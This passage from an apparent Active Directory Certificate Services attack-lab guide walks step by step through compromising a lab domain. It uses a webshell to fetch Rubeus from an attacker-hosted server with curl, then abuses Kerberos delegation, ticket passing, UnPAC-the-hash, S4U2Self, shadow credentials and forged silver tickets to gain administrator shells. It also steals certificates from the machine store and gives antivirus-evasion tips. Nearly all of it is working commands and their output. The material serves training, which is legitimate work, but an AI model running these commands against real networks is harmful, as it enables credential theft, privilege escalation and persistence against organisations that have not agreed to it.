| 06/12/2023                                                   | 02:52 AM 1,579 cmd.aspx                           |  |  |  |
| 02/06/2023                                                   | 03:44 PM 1,155 demo.pfx                           |  |  |  |
| 04/18/2023                                                   | 10:26 AM 3,299 protecteduser.pfx                  |  |  |  |
|                                                              | 3 File(s) 6,033 bytes                             |  |  |  |
|                                                              | 2 Dir(s) 5,677,756,416 bytes free                 |  |  |  |
|                                                              |                                                   |  |  |  |

Now that we know our webshell **cmd.aspx** was stored at:

C:\certbulkadmindata\certbulkadmindata\Files, we can upload Rubeus here

(C:\ADCS\Tools\ObfuscatedTools\Rubeus.exe) using the webshell for command execution (Virtual Accounts have limited write privileges).

To do so begin by setting up a webserver to remotely serve **Rubeus** using HFS OR a python3 webserver on WSL.

| _                                                                     | Manage                       | DbfuscatedTools                              |                                 |
|-----------------------------------------------------------------------|------------------------------|----------------------------------------------|---------------------------------|
| File Home Share V                                                     | /iew Application Tools       |                                              |                                 |
| $\leftarrow$ $\rightarrow$ $\checkmark$ $\uparrow$ $\frown$ > This PC | > Local Disk (C:) > ADCS > T | ools > ObfuscatedTools                       | ✓ ひ Search ObfuscatedTools      |
| Na                                                                    | ime                          | 🚔 HFS ~ HTTP File Server 2.3m                | Build 300                       |
| Quick access                                                          | Certify-rot13                | 🖺 Menu   📅 Port: 80   👥 You are in Easy mode |                                 |
| Desktop                                                               | InviShell                    | Open in browser http://172.16.100.1/         |                                 |
| Downloads                                                             | InvisibilityCloak            | Virtual File System                          | Log                             |
| 🗄 Documents 🖈                                                         | ThreatCheck                  | <u> </u>                                     | 7:32:53 AM Check update: failed |
| 📰 Pictures 🛷 🔳                                                        | Certify                      | Rubeus.exe                                   |                                 |
| This PC                                                               | CertStealer                  |                                              |                                 |
| @                                                                     | / mimikatz                   |                                              |                                 |
| Petwork                                                               | Rubeus                       |                                              |                                 |

OR

(impacket venv) root@cb-wsx:/opt/Tools/impacket# exit

wsluser@cb-wsx:/opt/Tools/impacket\$ cd /mnt/c/adcs/Tools/ObfuscatedTools/

wsluser@cb-wsx:/mnt/c/adcs/Tools/ObfuscatedTools\$ sudo python3 -m http.server
80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...

Download Rubeus onto **cb-webapp1** using **curl.exe** in the webshell:

/c curl --output C:\certbulkadmindata\certbulkadmindata\Files\Rubeus.exe --url
http://172.16.100.x/Rubeus.exe

| https://cl                      | o-webapp1.certbulk.cb.c × +                    |
|---------------------------------|------------------------------------------------|
| $\leftrightarrow \rightarrow c$ | cb-webapp1.certbulk.cb.corp/Files/cmd.aspx     |
| Program                         | c:\windows\system32\cmd.exe                    |
| Arguments                       | /c curloutput C:\certbulkadmindata\certbulkadm |
| Run                             |                                                |
|                                 |                                                |

Now using our current Virtual Account privileges, we can abuse CertPotato to use the **TGTDeleg trick** to obtain a usable ticket for the **cb-webapp1\$** machine account as follows:

/c C:\certbulkadmindata\certbulkadmindata\Files\Rubeus.exe tgtdeleg /nowrap

| https://cb-webapp1.certbulk.cb. × +                                                                                                    | ~      | -     |       | I     | ×     |
|----------------------------------------------------------------------------------------------------|--------|-------|-------|-------|-------|
| ← → C                                                                                                    | Ê      | ☆     |       |       | :     |
| Program c:\windows\system32\cmd.exe                                                                                                    |        |       |       |       |       |
| Arguments //c C:\certbulkadmindata\certbulkadmindata\Files\F                                                                                                    |        |       |       |       |       |
| Run                                                                                                    |        |       |       |       |       |
| V     V     V <td></td> <td></td> <td></td> <td></td> <td></td> |        |       |       |       |       |
| [*] Action: Request Fake Delegation TGT (current user)                                                                                                    |        |       |       |       |       |
| <pre>[*] No target SPN specified, attempting to build 'cifs/dc.domain.com' [*] Initializing Kerberos GSS-API w/ fake delegation for target 'cifs/cb-dc.certbulk.cb.corp' [+] Kerberos GSS-API initialization success! [+] Delegation request success! AP-REQ delegation ticket is now in GSS-API output. [*] Found the AP-REQ delegation ticket in the GSS-API output. [*] Authenticator etype: aes256_cts_hmac_sha1 [*] Extracted the service ticket session key from the ticket cache: H3eiAQz7Tejz2tDNgXFdSEv3A6WbEqu0ihh89ge5EP0= [+] Successfully decrypted the authenticator [*] base64(ticket.kirbi):</pre>                                                                                                    |        |       |       |       |       |
| doIF0DCCBcygAwIBBaEDAgEWooIExjCCBMJhggS+MIIEuqADAgEFoRIbEENFUlRCVUxLLkNCLkNPUlCiJTAjoAMCAQKhHDAaGwZrcmJ0Z3QbEENFU                                                                                                    | JIRCVU | xLLkN | CLKNP | JlCjg | gR2M] |

Copy the base64 encoded ticket from the webshell, and Pass-the-Ticket on **cb-wsx** in the Windows Terminal to gain **cb-webapp1\$** privileges.

```
C:\ADCS\Tools> C:\ADCS\Tools\Rubeus.exe ptt
/ticket:doIFmjCCBZagAwIBBaEDAgEWoo[....snip....]
[\ldots snip \ldots]
[*] Action: Import Ticket
[+] Ticket successfully imported!
C:\ADCS\Tools> klist
Current LogonId is 0:0x3f8fd
Cached Tickets: (1)
#0>
      Client: CB-WEBAPP1$ @ CERTBULK.CB.CORP
        Server: krbtgt/CERTBULK.CB.CORP @ CERTBULK.CB.CORP
       KerbTicket Encryption Type: AES-256-CTS-HMAC-SHA1-96
       Ticket Flags 0x60a10000 -> forwardable forwarded renewable
pre authent name canonicalize
        Start Time: 5/31/2023 4:45:15 (local)
       End Time: 5/31/2023 4:45:15 (local)
       Renew Time: 6/7/2023 4:45:15 (local)
       Session Key Type: AES-256-CTS-HMAC-SHA1-96
       Cache Flags: 0x1 -> PRIMARY
       Kdc Called:
[.....]
```

We can now perform an UnPAC-the-hash (retrieve NTLM hash for persistence) or directly abuse the S4U2Self attack to gain admin access to **cb-webapp1\$**.

To perform an UnPAC-the-hash attack, we need a certificate. To get a certificate we can use our imported **cb-weabpp1\$** TGT with Certify to request a certificate from the default **Machine template** (or any other template with **Client Authentication EKU + Enrollment rights**).

To do this first enumerate enabled Certificate Templates using the Certify **find** module.

```
C:\ADCS\Tools> C:\ADCS\Tools\Certify.exe find
[....snip....]
[*] Available Certificates Templates :
   CA Name
                                         : cb-ca.cb.corp\CB-CA
                                        : Machine
   Template Name
   Schema Version
                                        : 1
                                        : 1 year
   Validity Period
   Renewal Period
                                        : 6 weeks
   msPKI-Certificate-Name-Flag : SUBJECT_ALT_REQUIRE_DNS,
SUBJECT REQUIRE DNS_AS_CN
   mspki-enrollment-flag
Authorized Signatures Required
pkiextendedkeyusage
                                        : AUTO ENROLLMENT
                                        : 0
                                        : Client Authentication, Server
Authentication
   mspki-certificate-application-policy : <null>
   Permissions
     Enrollment Permissions
                                                                  S-1-5-21-
       Enrollment Rights
                                   : CB\Domain Admins
2928296033-1822922359-262865665-512
                                     CB\Domain Computers
                                                                 S-1-5-21-
2928296033-1822922359-262865665-515
                                     CB\Enterprise Admins
                                                                  S-1-5-21-
2928296033-1822922359-262865665-519
                                     CERTBULK\Domain Computers
                                                                  S-1-5-21-
3604858216-2548435023-1717832235-515
                                     INTERNALCB\Domain Computers S-1-5-21-
2177854049-4204292666-1463338204-515
     Object Control Permissions
                                  : CB\Enterprise Admins S-1-5-21-
       Owner
2928296033-1822922359-262865665-519
       WriteOwner Principals : CB\Domain Admins
                                                                 S-1-5-21-
2928296033-1822922359-262865665-512
[....snip....]
```

Then use the **request** module to request a certificate from the chosen Certificate Template.

NOTE: Templates like **User / Machine / Domain Controller** etc. are templates enabled by default on all CA's and cannot be disabled, however they can be altered and are useful for specific purposes. For example, by default Domain Computers can **enroll** into the **Machine template** and Domain Users into the **Users** template.

```
C:\ADCS\Tools> C:\ADCS\Tools\Certify.exe request /ca:cb-ca.cb.corp\CB-CA
/user:cb-webapp1$ /domain:certbulk.cb.corp /template:Machine
```

 $[\ldots snip \ldots]$ 

```
[*] Action: Request a Certificates
[*] Current user context : CERTBULK\studentx
[*] No subject name specified, using current context as subject.
[*] Template
                           : Machine
[*] Subject
                           : CN=studentx, CN=Users, DC=certbulk, DC=cb,
DC=corp
[*] Certificate Authority : cb-ca.cb.corp\CB-CA
[*] CA Response
                          : The certificate had been issued.
[*] Request ID
                          : 10
[*] cert.pem
                    :
----BEGIN RSA PRIVATE KEY-----
MIIEpQIBAAKCAQEAwsuvt[.....snip....]
-----END CERTIFICATE-----
[*] Convert with: openssl pkcs12 -in cert.pem -keyex -CSP "Microsoft Enhanced
Cryptographic Provider v1.0" -export -out cert.pfx
Certify completed in 00:00:07.7072353
```

Copy the whole certificate and private key and save it as C:\ADCS\Certs\cb-webapp1.pem. Next use openssl to convert it into a .pfx format. Enter a password of choice while exporting the certificate (Passw0rd!).

```
C:\ADCS\Tools> notepad C:\ADCS\Certs\cb-webapp1.pem
```

```
C:\ADCS\Tools> C:\ADCS\Tools\openssl.exe pkcs12 -in C:\ADCS\Certs\cb-
webapp1.pem -keyex -CSP "Microsoft Enhanced Cryptographic Provider v1.0" -
export -out C:\ADCS\Certs\cb-webapp1.pfx
WARNING: can't open config file: /usr/local/ssl/openssl.cnf
Enter Export Password: Passw0rd!
Verifying - Enter Export Password: Passw0rd!
```

We can now use this certificate to perform an UnPAC-the-hash attack using Rubeus to recover the NTLM hash of **cb-webapp1\$** as follows:

```
C:\ADCS\Tools> C:\ADCS\Tools\Rubeus.exe asktgt /getcredentials /user:cb-
webapp1$ /certificate:C:\ADCS\Certs\cb-webapp1.pfx /password:Passw0rd!
/domain:certbulk.cb.corp /dc:cb-dc.certbulk.cb.corp /show
[.....snip....]
[*] Action: Ask TGT
[*] Using PKINIT with etype rc4_hmac and subject: CN=cb-
webapp1.certbulk.cb.corp
[*] Building AS-REQ (w/ PKINIT preauth) for: 'certbulk.cb.corp\cb-webapp1$'
[*] Using domain controller: 172.16.67.1:88
[+] TGT request successful!
[*] base64(ticket.kirbi):
doIGUDCCBkygAwIBBaE[.....snip....]
```

```
: krbtgt/certbulk.cb.corp
 ServiceName
                         : CERTBULK.CB.CORP
 ServiceRealm
                         : cb-webapp1$
 UserName
                        : CERTBULK.CB.CORP
 UserRealm
                        : 5/1/2023 7:26:19 AM
 StartTime
 EndTime
                        : 5/1/2023 5:26:19 PM
 RenewTill
                         : 5/8/2023 7:26:19 AM
                         : name canonicalize, pre authent, initial,
 Flags
renewable, forwardable
 KeyType
                        : rc4 hmac
 Base64(key)
                        : L1eFZuEc2La4pWSy5N0R/g==
 ASREP (key)
                        : 2C6F4CF193F46C90C775D071D59DD7FB
[*] Getting credentials using U2U
 CredentialInfo
                       :
   Version
                        : 0
   EncryptionType : rc4_hmac
CredentialData :
     CredentialCount : 1

NTLM : 682B9B2778B48A26AE62E91B1B6AA0DD
```

NOTE: Machine Account Hashes may be different in your lab instance.

As we know it is not possible to Pass-the-hash for machine accounts to gain interactive access. We can now perform the S4U2Self attack using the above compromised hash (or certificate or ticket) impersonating the **certbulk**administrator Domain Administrator for a Silver Ticket to the **CIFS** Service on **cb-webapp1** as follows:

```
C:\ADCS\Tools> C:\ADCS\Tools\Rubeus.exe s4u /self
/impersonateuser:Administrator /altservice:cifs/cb-webapp1.certbulk.cb.corp
/dc:cb-dc.certbulk.cb.corp /user:cb-webapp1$
/rc4:682B9B2778B48A26AE62E91B1B6AA0DD /ptt
[.....snip....]
[*] Action: S4U
[*] Using rc4 hmac hash: 682B9B2778B48A26AE62E91B1B6AA0DD
[*] Building AS-REQ (w/ preauth) for: 'certbulk.cb.corp\cb-webapp1$'
[*] Using domain controller: 172.16.67.1:88
[+] TGT request successful!
[*] base64(ticket.kirbi):
     doIFsDCCBayqAwIBE[....snip....]
[*] Action: S4U
[*] Building S4U2self request for: 'cb-webapp1$@CERTBULK.CB.CORP'
[*] Using domain controller: cb-dc.certbulk.cb.corp (172.16.67.1)
[*] Sending S4U2self request to 172.16.67.1:88
[+] S4U2self success!
[*] Substituting alternative service name 'cifs/cb-webapp1.certbulk.cb.corp'
[*] Got a TGS for 'Administrator' to 'cifs@CERTBULK.CB.CORP'
[*] base64(ticket.kirbi):
```

```
doIGLzCCBiugAwIBB[....snip....]
```

#### [+] Ticket successfully imported!

We can now access CIFS on the target.

```
C:\ADCS\Tools> dir \\cb-webapp1.certbulk.cb.corp\c$
Volume in drive \\cb-webapp1.certbulk.cb.corp\c$ has no label.
Volume Serial Number is 76D3-EB93
 Directory of \\cb-webapp1.certbulk.cb.corp\c$
                      <DIR>
04/18/2023 10:22 AM
                                     certbulkadmindata
02/06/2023 10:34 PM <DIR>
                                    inetpub
02/06/2023 10:48 PM <DIR>
                                    Microsoft
05/08/2021 01:15 AM <DIR>
                                    PerfLogs
02/03/2023 06:22 AM <DIR>
                                    Program Files
02/03/2023 06:22 AM <DIR>
                                     Program Files (x86)
04/18/2023 10:16 AM
04/18/2023 10:16 AM <DIR>
03/30/2023 12:51 AM <DIR>
                                     Users
                                     Windows
              0 File(s)
                                     0 bytes
              8 Dir(s) 5,680,922,624 bytes free
```

To gain winrs shell access we need to request a **HTTP** Service ticket as showcased below:

```
C:\ADCS\Tools> C:\ADCS\Tools\Rubeus.exe s4u /self
/impersonateuser:Administrator /altservice:http/cb-webapp1.certbulk.cb.corp
/dc:cb-dc.certbulk.cb.corp /user:cb-webapp1$
/rc4:682B9B2778B48A26AE62E91B1B6AA0DD /ptt
C:\ADCS\Tools> winrs -r:cb-webapp1.certbulk.cb.corp cmd.exe
Microsoft Windows [Version 10.0.20348.1668]
(c) Microsoft Corporation. All rights reserved.
C:\Users\Administrator.CERTBULK> whoami
certbulk\administrator
C:\Users\Administrator.CERTBULK> net localgroup administrators
Alias name
            administrators
Comment
            Administrators have complete and unrestricted access to the
computer/domain
Members
_____
___
Administrator
CERTBULK\Domain Admins
CERTBULK\studentadmin
```

The command completed successfully.

C:\Users\Administrator.CERTBULK> exit

Validating privileges, we now have **certbulk\Administrator** privileges. Enumerating local administrators on **cb-webapp1** we find that **certbulk\studentadmin** is a local administrator.

## **Enumeration using Linux**

## **AD CS Base Enumeration using Certipy**

On Ubuntu WSL we can perform the same CA enumeration as showcased in the Windows section of this objective to enumerate the Root CA of the current domain using Certipy's **cas** parameter as follows:

```
wsluser@cb-wsx:~$ cd /opt/Tools/Certipy
wsluser@cb-wsx:/opt/Tools/Certipy$ source certipy venv/bin/activate
(certipy venv) wsluser@cb-wsx:/opt/Tools/Certipy$ certipy find -u studentx -p
PasswordForstudentx -dc-ip 172.16.67.1 -stdout
[....]
Certificate Authorities
 \cap
  User Specified SAN
                                 : Disabled
   Request Disposition
                                 : Issue
   Enforce Encryption for Requests
                                 : Disabled
   Permissions
    Owner
                                  : CERTBULK.CB.CORP\Administrators
    Access Rights
      Enroll
                                 : CERTBULK.CB.CORP\Authenticated
Users
                                   S-1-5-21-2177854049-4204292666-
1463338204-1104
[....]
```

## **Abuse using Linux**

## Privilege Escalate with CertPotato using Certipy

We can use Certipy on Linux for all the attack steps showcased after abusing CertPotato to get a TGT in our webshell.

For domain authentication, we can use an imported .ccache TGT using the **-k** option.

Previously on the webshell we used Rubeus to perform the **TGTDeleg trick** to get a usable ticket for **cb-webapp1\$**, copy that base64 encoded ticket from the Rubeus output on the webshell and save it as **/mnt/c/certs/cb-webapp1\_potato.kirbi.b64**. Later base64 decode it in the WSL Ubuntu shell as follows:

```
wsluser@cb-wsx:/opt/Tools/impacket$ nano /mnt/c/ADCS/Certs/cb-
webapp1 potato.kirbi.b64
```

wsluser@cb-wsx:/opt/Tools/impacket\$ base64 -d /mnt/c/ADCS/Certs/cbwebapp1 potato.kirbi.b64 > /mnt/c/ADCS/Certs/cb-webapp1 potato.kirbi

Next, convert the .kirbi ticket to a .ccache file using impacket's ticketConverter.py as follows:

```
wsluser@cb-wsx:/opt/Tools/impacket$ source impacket_venv/bin/activate
(impacket_venv) wsluser@cb-wsx:/opt/Tools/impacket$
/opt/Tools/impacket/examples/ticketConverter.py /mnt/c/ADCS/Certs/cb-
webapp1_potato.kirbi /mnt/c/ADCS/Certs/cb-webapp1_potato.ccache
Impacket v0.10.1.dev1+20230207.122134.c812d6c7 - Copyright 2022 Fortra
```

[\*] converting kirbi to ccache...
[+] done

Once the Ticket is now in a Linux compatible format (.ccache), import it using the **export** command as follows:

```
(impacket_venv) wsluser@cb-wsx:/opt/Tools/impacket$ export
KRB5CCNAME=/mnt/c/ADCS/Certs/cb-webapp1 potato.ccache
```

```
(impacket_venv) wsluser@cb-wsx:/opt/Tools/impacket$ klist
Ticket cache: FILE:/mnt/c/ADCS/Certs/cb-webapp1_potato.ccache
Default principal: CB-WEBAPP1$@CERTBULK.CB.CORP
```

We can now abuse Shadow Credentials or perform an UnPAC-the-hash to retrieve the machine hash.

It is possible to abuse **Shadow Credentials** since machine accounts have **WriteProperty** privileges by default **over themselves** (Shadow Credentials will be showcased in more depth in Learning Objective - 3). We use the **-k** option in Certipy to specify Kerberos Authentication using the imported .ccache ticket.

```
(impacket_venv) wsluser@cb-wsx:/opt/Tools/impacket$ cd /opt/Tools/Certipy
```

```
(impacket_venv) wsluser@cb-wsx:/opt/Tools/Certipy$ source
certipy_venv/bin/activate
```

```
(certipy_venv) wsluser@cb-wsx:/opt/Tools/Certipy$ certipy shadow auto -k -no-
pass -dc-ip 172.16.67.1 -account 'cb-webapp1' -target cb-dc.certbulk.cb.corp
-debug
Certipy v4.3.0 - by Oliver Lyak (ly4k)
[.....snip....]
```

```
[+] Key Credential: B:828:0002000020000155e0408f[...snip...]
[*] Adding Key Credential with device ID 'a41f3a65-84a8-eed0-e9c0-
efc57e1le3bb' to the Key Credentials for 'CB-WEBAPP1$'
[*] Successfully added Key Credential with device ID 'a41f3a65-84a8-eed0-
e9c0-efc57e1le3bb' to the Key Credentials for 'CB-WEBAPP1$'
[*] Authenticating as 'CB-WEBAPP1$' with the certificate
[*] Using principal: cb-webapp1$@certbulk.cb.corp
[*] Trying to get TGT...
[*] Got TGT
[*] Saved credential cache to 'cb-webapp1.ccache'
[*] Trying to retrieve NT hash for 'cb-webapp1$'
[*] Restoring the old Key Credentials for 'CB-WEBAPP1$'
[*] Successfully restored the old Key Credentials for 'CB-WEBAPP1$'
[*] NT hash for 'CB-WEBAPP1$': 682B9B2778B48A26AE62E91B1B6AA0DD
```

NOTE: Machine Account Hashes may be different in your lab instance.

To become SYSTEM with the machine account in Linux, we will forge a Silver ticket for the **CIFS** service using the compromised machine hash, this is similar to the S4U2Self attack to gain machine access.

To do this we need the domain SID, an arbitrary username (we chose **administrator**), the full domain name and NT hash of the machine account.

Obtain the Domain SID of certbulk.cb.corp using rpcclient as follows:

```
(certipy_venv) wsluser@cb-wsx:/opt/Tools/Certipy$ rpcclient -U '%'
certbulk.cb.corp -c 'lsaquery'
Domain Name: CERTBULK
Domain Sid: S-1-5-21-3604858216-2548435023-1717832235
```

We can now create our silver ticket using ticketer.py as follows:

```
(certipy venv) wsluser@cb-wsx:/opt/Tools/Certipy$ cd /opt/Tools/impacket
(certipy venv) wsluser@cb-wsx:/opt/Tools/impacket$ source
impacket venv/bin/activate
(impacket venv) wsluser@cb-wsx:/opt/Tools/impacket$
/opt/Tools/impacket/examples/ticketer.py -nthash
682B9B2778B48A26AE62E91B1B6AA0DD -domain certbulk.cb.corp -domain-sid S-1-5-
21-3604858216-2548435023-1717832235 -spn cifs/cb-webapp1.certbulk.cb.corp
administrator
Impacket v0.10.1.dev1+20230207.122134.c812d6c7 - Copyright 2022 Fortra
[*] Creating basic skeleton ticket and PAC Infos
[*] Customizing ticket for certbulk.cb.corp/administrator
[*]
       PAC LOGON INFO
       PAC CLIENT INFO TYPE
[*]
[*]
      EncTicketPart
[*]
      EncTGSRepPart
[*] Signing/Encrypting final ticket
[*] PAC SERVER CHECKSUM
[*]
       PAC PRIVSVR CHECKSUM
[*]
       EncTicketPart
[*]
       EncTGSRepPart
[*] Saving ticket in administrator.ccache
```

(impacket\_venv) wsluser@cb-wsx:/opt/Tools/impacket\$ mv administrator.ccache
/mnt/c/ADCS/Certs/

Next, import our generated Kerberos ticket using the **export** command as follows:

```
(impacket_venv) wsluser@cb-wsx:/opt/Tools/impacket$ export
KRB5CCNAME=/mnt/c/ADCS/Certs/administrator.ccache
```

```
(impacket_venv) wsluser@cb-wsx:/opt/Tools/impacket$ klist
Ticket cache: FILE:/mnt/c/ADCS/Certs/administrator.ccache
Default principal: administrator@CERTBULK.CB.CORP
```

Valid starting Expires Service principal 05/31/23 08:36:43 05/28/33 08:36:43 cifs/cbwebapp1.certbulk.cb.corp@CERTBULK.CB.CORP renew until 05/28/33 08:36:43

We can now use this imported CIFS TGT with the **-k** and **-no-pass** parameters to authenticate to the service as **administrator** to gain command execution using **wmiexec.py** as follows:

NOTE: Avoid **psexec.py** as AV has been enabled on the target. Use alternate methods which are less fingerprinted like **atexec.py** and **wmiexec.py**.

```
(impacket venv) wsluser@cb-wsx:/opt/Tools/impacket$
/opt/Tools/impacket/examples/wmiexec.py -k -no-pass
certbulk.cb.corp/administrator@cb-webapp1.certbulk.cb.corp
Impacket v0.10.1.dev1+20230207.122134.c812d6c7 - Copyright 2022 Fortra
[*] SMBv3.0 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C: \> whoami
certbulk.cb.corp\administrator
C: \> net localgroup administrators
Alias name administrators
Comment
              Administrators have complete and unrestricted access to the
computer/domain
Members
___
Administrator
CERTBULK\Domain Admins
CERTBULK\studentadmin
The command completed successfully.
C:\> exit
```

Enumerating local administrators on **cb-webapp1** we find that **certbulk\studentadmin** is a local administrator. After objective completion remove Rubeus from the **cb-webapp1** webshell using:

/c del C:\certbulkadmindata\certbulkadmindata\Files\Rubeus.exe

## **Learning Objective - 2**

- Steal a certificate from the Machine CertStore (THEFT1) on **cb-webapp1**.
- Use this certificate to Privilege Escalate on your foothold **cb-wsx** and on **cb-webapp1**.
- Maintain User Account Persistence (PERSIST1) as certbulk\studentadmin from cb-wsx.

## **Enumeration using Windows**

From the last challenge we gained administrator / SYSTEM access on **cb-webapp1**. Let us now impersonate **certbulk\studentadmin** since this user is a local administrator on **cb-webapp1** to begin enumerating for any saved user / machine certificates on the machine.

Host **RunwithPathasAdmin.bat** and **InShellProf.dl (InviShell)**, **CertifyKit.exe**, **Loader.exe (NetLoader)** and **BetterSafetykatz.exe** from **C:\ADCS\Tools\ObfuscatedTools** on **cb-wsx** using HFS OR a python3 webserver on WSL.



Now we can begin by creating two winrs sessions abusing the S4U2Self trick.

Create two concurrent sessions, one for binary execution only using cmd.exe:

```
# Session 1 with cmd.exe
C:\Users\studentx> cd C:\ADCS\Tools
C:\ADCS\Tools> C:\ADCS\Tools\Rubeus.exe s4u /self
/impersonateuser:studentadmin /altservice:http/cb-webapp1.certbulk.cb.corp
/dc:cb-dc.certbulk.cb.corp /user:cb-webapp1$
/rc4:682B9B2778B48A26AE62E91B1B6AA0DD /ptt
[snip]
C:\ADCS\Tools> winrs -r:cb-webapp1.certbulk.cb.corp cmd.exe
```

C:\Users\studentadmin> curl --output C:\Users\Public\Loader.exe --url http://172.16.100.x/Loader.exe

```
C:\Users\studentadmin> curl --output C:\Users\Public\CertifyKit.exe --url
http://172.16.100.x/CertifyKit.exe
```

Now spawn another for PowerShell command execution using InviShell:

C:\Users\studentx> cd C:\ADCS\Tools

C:\ADCS\Tools> C:\ADCS\Tools\Rubeus.exe s4u /self
/impersonateuser:studentadmin /altservice:http/cb-webapp1.certbulk.cb.corp
/dc:cb-dc.certbulk.cb.corp /user:cb-webapp1\$
/rc4:682B9B2778B48A26AE62E91B1B6AA0DD /ptt
[snip]

C:\ADCS\Tools> winrs -r:cb-webapp1.certbulk.cb.corp cmd.exe

C:\Users\studentadmin> curl --output C:\Users\Public\RunWithPathAsAdmin.bat --url http://172.16.100.x/RunWithPathAsAdmin.bat

```
C:\Users\studentadmin> curl --output C:\Users\Public\InShellProf.dll --url
http://172.16.100.x/InShellProf.dll
# Session 2 with powershell.exe using InviShell
C:\Users\studentadmin> C:\Users\Public\RunWithPathAsAdmin.bat
```

PS C:\Users\studentadmin>

NOTE: Targeting specific local admin users like **certbulk\studentadmin** on a target rather than the commonly abused DA account is more OPSEC friendly as local admin logons are less suspicious than an uncommon DA logon.

#### Enumerating the CertStore using CertUtil

We can use CertUtil on Session 1 to enumerate the current User / Local Machine "My" CertStore for any saved certificates.

To enumerate the machine – "MY" Personal CertStore we use the **-store My** arguments (admin privileges required), and to enumerate the current user's "MY" Personal CertStore we use the same command appending the **-user** argument.

```
991b-0d206b440803
Provider = Microsoft Enhanced Cryptographic Provider v1.0
Encryption test passed
CertUtil: -store command completed successfully.
C:\Users\studentadmin> certutil -user -store My
My "Personal"
CertUtil: -store command completed successfully.
```

We find that a certificate named studentadmin exists in the Local Machine "My" CertStore.

## Enumerating the CertStore using CertifyKit

We can use other external .NET tools such as CertifyKit to perform the same enumeration in a more simplified way (Session 1).

CertifyKit's **list** argument by default lists all certificates stored in the current user's "My" CertStore. To specifically enumerate the Local Machine "My" CertStore we can use **list /storename:my** /storelocation:localmachine arguments as follows:

```
C:\Users\studentadmin> C:\Users\Public\CertifyKit.exe list
CertifyKit (Hagrid29 version of Certify)
More info: https://github.com/Hagrid29/CertifyKit/
[*] Action: List Certificates
CertifyKit completed in 00:00:00.0286562
C:\Users\studentadmin> C:\Users\Public\CertifyKit.exe list /storename:my
/storelocation:localmachine
CertifyKit (Hagrid29 version of Certify)
More info: https://github.com/Hagrid29/CertifyKit/
[*] Action: List Certificates
           : My, LocalMachine
 Location
 Issuer
                    : CN=CB-CA, DC=cb, DC=corp
 HasPrivateKey
                 : True
 KeyExportable
                   : True
                   : 93B4027A4CD6A67A175E796E5DF8B673ACD2D75D
 Thumbprint
 EnhancedKeyUsages :
      Encrypting File System
      Secure Email
      Client Authentication [!] Certificate can be used for client
authentication!
 SubjectAltName
       Other Name:
    Principal Name=studentadmin@certbulk.cb.corp
CertifyKit completed in 00:00:00.0641691
```

### **Enumerating the CertStore using PowerShell**

Back in the InviShell PowerShell session (Session 2), we can use PowerShell built in modules to recursively enumerate all certificates in all containers of the User / Local Machine CertStore as follows:

```
PS C:\Users\studentadmin> Get-ChildItem Cert:\CurrentUser\ -Recurse
PS C:\Users\studentadmin> Get-ChildItem Cert:\LocalMachine\ -Recurse
```

*NOTE: It is possible to enumerate other User CertStore if we have Local Admin access to the machine.* 

To specifically enumerate User / Local Machine certificates in the "My" CertStore we can use the following commands:

```
PS C:\Users\studentadmin> Get-ChildItem Cert:\CurrentUser\My -Recurse
PS C:\Users\studentadmin> Get-ChildItem Cert:\LocalMachine\My -Recurse
PSParentPath: Microsoft.PowerShell.Security\Certificate::LocalMachine\My
Thumbprint Subject
93B4027A4CD6A67A175E796E5DF8B673ACD2D75D CN=studentadmin, CN=Users,
DC=certbulk, DC=cb, DC=corp
```

## **Abuse using Windows**

### **Exporting Certificates using CertUtil (THEFT1)**

Back in Session 1, we can use the built-in CertUtil utility to export a Certificate if we have the appropriate rights to do so.

Use the appropriate Certificate Serial Number with the **-exportpfx** argument to export the certificate and private key as a .pfx file with a password of choice (**Passw0rd!**) using the **-p** argument for password encryption.

```
C:\Users\studentadmin> certutil -p "Passw0rd!" -exportpfx
300000009ab1d2a9f137564390000000009 C:\Users\Public\studentadmin.pfx
MY "Personal"
Serial Number: 300000009ab1d2a9f1375643900000000009
Issuer: CN=CB-CA, DC=cb, DC=corp
NotBefore: 4/18/2023 10:37 AM
NotAfter: 4/17/2024 10:37 AM
